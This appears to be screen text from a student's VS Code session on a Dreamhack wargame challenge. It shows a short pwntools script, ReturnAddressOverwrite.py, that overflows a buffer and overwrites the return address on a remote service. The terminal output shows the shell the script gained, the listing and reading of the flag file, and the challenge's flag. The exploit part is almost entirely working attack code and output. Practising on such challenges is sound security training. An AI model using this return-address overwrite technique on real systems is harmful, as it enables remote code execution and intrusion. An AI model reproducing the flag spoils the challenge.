 Ubuntu 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
현재 활동
Visual Studio Code
1월 16일 10 : 24
EN
ReturnAddressOverwrite.py - SystemHacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SYSTEMHACKING
ReturnAddressOverwrite.py
shell_basic.py
OUTLINE
TIMELINE
Welcome
shell_basic.py
ReturnAddressOverwrite.py
ReturnAddressOverwrite.py > ...
1 from pwn import *
2
3 ncp = remote('host3.dreamhack.games', 9397)
4 payload = 'A' * 56 + '\xAA\x06\x40\x00\x00\x00\x00\x00'
5
6 ncp.sendafter('Input: ', payload)
7 ncp.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
[+] Opening connection to host3.dreamhack.games on port 9397: Done
/home/woonji/Desktop/SystemHacking/ReturnAddressOverwrite.py:6: BytesWarning: Text is not bytes; assuming ISO-8859-1, no guarantees. See https://docs.pwntools.com/#bytes
/home/woonji/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:831: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
[*] Switching to interactive mode
$ ls
$ ls .
flag
rao
run.sh
$ cat flag
DH{5f47cd0e441bdc6ce8bf6b8a3a0608dc}
[*] Got EOF while reading in interactive
bash
Python
0 0 0
Ln 3, Col 43 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit